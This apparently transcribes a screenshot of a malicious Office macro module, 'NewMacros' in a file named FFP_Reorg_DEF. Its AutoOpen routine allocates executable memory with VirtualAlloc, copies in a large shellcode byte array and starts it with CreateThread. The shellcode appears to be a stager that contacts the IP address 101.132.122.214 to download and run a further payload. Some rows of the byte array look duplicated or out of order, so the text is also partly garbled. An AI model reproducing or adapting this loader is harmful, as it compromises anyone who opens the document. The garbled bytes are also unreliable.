 FFP_Reorg_DEF - NewMacros (Código)
(General)
AutoOpen
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Dzsup As Long, ByVal Sahykzr As Long, ByVal Syyha As LongPtr, Dwlowdzv As Long, ByVal Wqpyuedp As Long, Vrxbigly As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Qdfxtnt As Long, ByVal Ktguk As Long, ByVal Cca As Long, ByVal Oxr As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Ebr As LongPtr, ByRef Pqirvmmeb As Any, ByVal Gtmdyxyl As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Dzsup As Long, ByVal Sahykzr As Long, ByVal Syyha As Long, Dwlowdzv As Long, ByVal Wqpyuedp As Long, Vrxbigly As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Qdfxtnt As Long, ByVal Ktguk As Long, ByVal Cca As Long, ByVal Oxr As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Ebr As Long, ByRef Pqirvmmeb As Any, ByVal Gtmdyxyl As Long) As Long
#End If
Sub AutoOpen()
Dim Kzihpafs As Long, Two As Variant, Ubyywgm As Long
#If VBA7 Then
Dim Pgar As LongPtr, Trcaxekjy As LongPtr
#Else
Dim Pgar As Long, Trcaxekjy As Long
#End If
Two = Array(232, 193, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, 210, 101, 72, 139, 82, 96, 72, 139, 82, 24, 72, 139, 82, 32, 72, 139, 114, 80, 72, 15, 183, 74, 74, 77, 49, 201, 72, 49, 192, 172, 60,
192, 116, 104, 72, 1, 208, 80, 139, 72, 24, 68, 139, 64, 32, 73, 1, 208, 103, 227, 86, 72, 255, 201, 65, 139, 52, 136, 72, 1, 214, 77, 49, 201, 72, 49, 192, 172, 65, 193, 201, 13, 65, 1, 193, 56, 224, 117,
4, 136, 72, 1, 208, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, 131, 236, 32, 65, 82, 255, 224, 88, 65, 89, 90, 72, 139, 18, 233, 86, 255, 255, 255, 93, 72, 129, 196, 112, 254, 255, 255, 72, 141,
96, 81, 72, 49, 201, 81, 81, 104, 4, 0, 0, 8, 81, 73, 137, 201, 73, 137, 200, 72, 137, 242, 65, 186, 121, 204, 63, 134, 255, 213, 72, 133, 192, 15, 132, 111, 0, 0, 0, 106, 64, 73, 199, 193, 0, 16, 0, 0, 77,
72, 137, 194, 72, 139, 15, 65, 186, 197, 216, 189, 231, 255, 213, 72, 49, 201, 81, 81, 81, 73, 137, 217, 73, 137, 200, 72, 139, 15, 65, 186, 198, 172, 154, 121, 255, 213, 72, 49, 201, 72, 255, 201, 65, 186,
65, 81, 65, 80, 82, 81, 86, 72, 49, 210, 101, 72, 139, 82, 96, 72, 139, 82, 24, 72, 139, 82, 32, 72, 139, 114, 80, 72, 15, 183, 74, 74, 77, 49, 201, 72, 49, 192, 172, 60, 97, 124, 2, 44, 32, 65, 193, 201,
128, 136, 0, 0, 0, 72, 133, 192, 116, 103, 72, 1, 208, 80, 139, 72, 24, 68, 139, 64, 32, 73, 1, 208, 227, 86, 72, 255, 201, 65, 139, 52, 136, 72, 1, 214, 77, 49, 201, 72, 49, 192, 172, 65, 193, 201, 13, 65,
28, 73, 1, 208, 65, 139, 4, 136, 72, 1, 208, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, 131, 236, 32, 65, 82, 255, 224, 88, 65, 89, 90, 72, 139, 18, 233, 75, 255, 255, 255, 93, 72, 49, 219, 83,
77, 49, 192, 77, 49, 201, 83, 83, 73, 186, 58, 86, 121, 167, 0, 0, 0, 0, 255, 213, 232, 16, 0, 0, 0, 49, 48, 49, 46, 49, 51, 50, 46, 49, 50, 50, 46, 50, 49, 52, 0, 90, 72, 137, 193, 73, 199, 192, 91, 17, 0,
86, 56, 120, 66, 104, 119, 72, 53, 83, 100, 89, 112, 120, 103, 119, 117, 97, 53, 113, 81, 73, 49, 120, 108, 108, 106, 55, 73, 80, 88, 102, 77, 100, 49, 100, 112, 81, 114, 0, 72, 137, 193, 83, 90, 65, 88, 77,
241, 106, 31, 90, 82, 104, 128, 51, 0, 0, 73, 137, 224, 106, 4, 65, 89, 73, 186, 117, 70, 158, 134, 0, 0, 0, 0, 255, 213, 77, 49, 192, 83, 90, 72, 137, 241, 77, 49, 201, 77, 49, 201, 83, 83, 73, 199, 194,
116, 2, 235, 170, 232, 85, 0, 0, 0, 83, 89, 106, 64, 90, 73, 137, 209, 193, 226, 16, 73, 199, 192, 0, 16, 0, 0, 73, 186, 88, 164, 83, 229, 0, 0, 0, 0, 255, 213, 72, 147, 83, 83, 72, 137, 231, 72, 137, 241,
116, 178, 102, 139, 7, 72, 1, 195, 133, 192, 117, 210, 88, 195, 88, 106, 0, 89, 73, 199, 194, 240, 181, 162, 86, 255, 213)
Pgar = VirtualAlloc(0, UBound(Two), &H1000, &H40)
For Ubyywgm = LBound(Two) To UBound(Two)
Kzihpafs = Two(Ubyywgm)
Trcaxekjy = RtlMoveMemory(Pgar + Ubyywgm, Kzihpafs, 1)
Next Ubyywgm
Trcaxekjy = CreateThread(0, 0, Pgar, 0, 0, 0)
End Sub